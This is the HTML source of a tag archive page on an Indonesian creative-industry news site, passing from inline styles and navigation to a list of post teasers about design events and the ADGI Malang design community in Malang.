5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="archive tag tag-adgi-malang tag-601 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">adgi malang</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script><h1 class="page-title">adgi malang</h1>			</header><!-- .entry-header-outer /-->
<div class="mag-box wide-post-box">
<div class="container-wrapper">
<div class="mag-box-container clearfix">
<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-17473 post type-post status-publish format-standard has-post-thumbnail category-event category-desain-interior category-desain-komunikasi-visual category-desain-produk category-industri-kreatif category-berita category-mbois-media category-kreatif-business tag-adgi-malang tag-akroma tag-desainer-malang tag-design-malang tag-event-malang tag-malang-design-wave tag-malang-design-wave-2024 tag-mcc tag-mdw tag-mdw-2024 tag-studio-design-malang tag-studio-malang tie-standard">
<a aria-label="Puluhan Kolaborator Siap Ramaikan Perayaan Bulan Desain di Malang Design Wave 2024!" href="https://indiekraf.com/puluhan-kolaborator-siap-ramaikan-perayaan-bulan-desain-di-malang-design-wave-2024/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-18-at-13.00.49_43983c4c.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-18-at-13.00.49_43983c4c.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-18-at-13.00.49_43983c4c.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-44"><span class="meta-author"><a href="https://indiekraf.com/author/bebe-indiekraf/" class="author-name tie-icon" title="Bernas Wiraning">Bernas Wiraning</a></span></span></span><span class="date meta-item tie-icon">18 November 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 26 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/puluhan-kolaborator-siap-ramaikan-perayaan-bulan-desain-di-malang-design-wave-2024/">Puluhan Kolaborator Siap Ramaikan Perayaan Bulan Desain di Malang Design Wave 2024!</a></h2>
</div>
</li>
<li class="post-item  post-17448 post type-post status-publish format-standard has-post-thumbnail category-event category-digital-kreatif category-industri-kreatif category-berita category-mbois-media category-mcc tag-adgi-malang tag-agile-malang tag-festival-mbois tag-festival-mbois-9 tag-indigo tag-indigo-ecosystem-dialogue tag-indigo-ecosystem-dialogue-2024 tag-indigo-telkom tag-malang-creative-author tag-malang-creative-center tag-malang-design-wave tag-mcc tag-stasion tag-stasion-malang tag-talk-show-indigo tag-telkom tag-telkom-indonesia tie-standard">
<a aria-label="Indigo Ecosystem Dialogue Malang &#8211; Perkuat Sinergi Ekosistem Kreatif Malang Raya" href="https://indiekraf.com/indigo-ecosystem-dialogue-malang-perkuat-sinergi-ekosistem-kreatif-malang-raya/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-14.25.39_af659290.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-14.25.39_af659290.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-14.25.39_af659290.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-14.25.39_af659290.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-44"><span class="meta-author"><a href="https://indiekraf.com/author/bebe-indiekraf/" class="author-name tie-icon" title="Bernas Wiraning">Bernas Wiraning</a></span></span></span><span class="date meta-item tie-icon">11 November 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 38 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/indigo-ecosystem-dialogue-malang-perkuat-sinergi-ekosistem-kreatif-malang-raya/">Indigo Ecosystem Dialogue Malang &#8211; Perkuat Sinergi Ekosistem Kreatif Malang Raya</a></h2>
</div>
</li>
<li class="post-item  post-16159 post type-post status-publish format-standard has-post-thumbnail category-app-games category-desain-interior category-desain-komunikasi-visual category-fasyen category-industri-kreatif category-insight category-kota-kreatif category-mbois-media category-kreatif-business tag-adgi tag-fashion tag-industrikreatif tag-adgi-malang tag-desain-fesyen tag-desain-game tag-desain-grafis tag-desain-grafis-malang tag-desain-interior tag-desain-interior-malang tag-desain-malang tag-ekosistem-desain tag-ekosistem-desain-malang tag-fesyen tag-game tag-game-dev-malang tag-gdm tag-uccn-malang tie-standard">
<a aria-label="Menyorot Optimisme Ekosistem Desain di Malang yang Berkelanjutan" href="https://indiekraf.com/menyorot-optimisme-ekosistem-desain-di-malang-yang-berkelanjutan/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-26">Aplikasi Digital dan Game</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/Sampul-Potensi-Desain-scaled.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/Sampul-Potensi-Desain-scaled.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/Sampul-Potensi-Desain-scaled.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/Sampul-Potensi-Desain-scaled.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-44"><span class="meta-author"><a href="https://indiekraf.com/author/bebe-indiekraf/" class="author-name tie-icon" title="Bernas Wiraning">Bernas Wiraning</a></span></span></span><span class="date meta-item tie-icon">7 Mei 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 28 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/menyorot-optimisme-ekosistem-desain-di-malang-yang-berkelanjutan/">Menyorot Optimisme Ekosistem Desain di Malang yang Berkelanjutan</a></h2>
</div>
</li>
<li class="post-item  post-16151 post type-post status-publish format-standard has-post-thumbnail category-event category-desain-komunikasi-visual category-industri-kreatif category-berita category-mbois-media category-kreatif-business tag-adgi tag-acara-desain-grafis-malang tag-adgi-chapter-malang tag-adgi-malang tag-desain-grafis tag-desain-grafis-malang tag-desainer-grafis tag-desainer-grafis-malang tag-re-shape-adgi-malang tie-standard">
<a aria-label="Re-Shape ADGI Malang: Sharpening &#038; Strengthen Ekosistem Desain Grafis Nasional bersama ADGI Pusat" href="https://indiekraf.com/re-shape-adgi-malang-sharpening-strengthen-ekosistem-desain-grafis-nasional-bersama-adgi-pusat/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/ADGI-Malang-01-scaled.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/ADGI-Malang-01-scaled.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/ADGI-Malang-01-scaled.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/05/ADGI-Malang-01-scaled.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-44"><span class="meta-author"><a href="https://indiekraf.com/author/bebe-indiekraf/" class="author-name tie-icon" title="Bernas Wiraning">Bernas Wiraning</a></span></span></span><span class="date meta-item tie-icon">6 Mei 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 45 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/re-shape-adgi-malang-sharpening-strengthen-ekosistem-desain-grafis-nasional-bersama-adgi-pusat/">Re-Shape ADGI Malang: Sharpening &#038; Strengthen Ekosistem Desain Grafis Nasional bersama ADGI Pusat</a></h2>
</div>
</li>
<li class="post-item  post-14388 post type-post status-publish format-standard has-post-thumbnail category-event category-desain-komunikasi-visual category-mbois-media category-mcc tag-109-tahun tag-adgi-malang tag-hut-109-malang tag-hut-kota-malang tag-kominfo-malang tag-kota-malang tag-kota-malang-109 tag-pemkot-malang tie-standard">
<a aria-label="Keren Banget! Resmi Logo HUT 109 Kota Malang Bisa di Unduh Disini" href="https://indiekraf.com/keren-banget-resmi-logo-hut-109-kota-malang-bisa-di-unduh-disini/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-03-at-11.03.06.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Logo HUT Kota Malang | Sumber : Kominfo Kota Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-03-at-11.03.06.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-03-at-11.03.06.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-03-at-11.03.06.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">3 Maret 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 642 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/keren-banget-resmi-logo-hut-109-kota-malang-bisa-di-unduh-disini/">Keren Banget! Resmi Logo HUT 109 Kota Malang Bisa di Unduh Disini</a></h2>
</div>
</li>
<li class="post-item  post-11614 post type-post status-publish format-standard has-post-thumbnail category-desain-komunikasi-visual category-industri-kreatif tag-adgi tag-adgi-malang tag-industri-kreatif tag-kota-malang tie-standard">
<a aria-label="Kepoin ADGI Malang, Tempat Kumpulnya Desainer Mbois Ngalam" href="https://indiekraf.com/kepoin-adgi-malang-tempat-kumpulnya-desainer-mbois-ngalam/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-63">Desain Komunikasi Visual</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/10/image6.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/10/image6.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/10/image6.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-43"><span class="meta-author"><a href="https://indiekraf.com/author/hinokertapatiindiekraf/" class="author-name tie-icon" title="Hino Kertapati">Hino Kertapati</a></span></span></span><span class="date meta-item tie-icon">14 Oktober 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 36 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/kepoin-adgi-malang-tempat-kumpulnya-desainer-mbois-ngalam/">Kepoin ADGI Malang, Tempat Kumpulnya Desainer Mbois Ngalam</a></h2>
</div>
</li>
<li class="post-item  post-3514 post type-post status-publish format-standard has-post-thumbnail category-event category-desain-komunikasi-visual tag-acara-malang tag-adgi-malang tag-design tag-ekonomi-kreatif tag-event tag-event-kreatif tag-indonesia tag-industi-kreatif tag-ixda-malang tag-komunitas tag-malang tag-malang-design-wave tie-standard">
<a aria-label="Segera Hadir ! Event Kolaborasi Malang Design Wave di Kota Malang" href="https://indiekraf.com/segera-hadir-event-kolaborasi-malang-design-wave-di-kota-malang/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/09/Article-1-1-960x540.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/09/Article-1-1-960x540.jpg?resize=960%2C540&amp;ssl=1 960w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/09/Article-1-1-960x540.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/09/Article-1-1-960x540.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/09/Article-1-1-960x540.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">30 September 2019</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 252 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/segera-hadir-event-kolaborasi-malang-design-wave-di-kota-malang/">Segera Hadir ! Event Kolaborasi Malang Design Wave di Kota Malang</a></h2>
</div>
</li>
</ul><!-- #posts-container /-->
<div class="clearfix"></div>
</div><!-- .mag-box-container /-->
</div><!-- .container-wrapper /-->
</div><!-- .mag-box /-->
</div><!-- .main-content /-->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
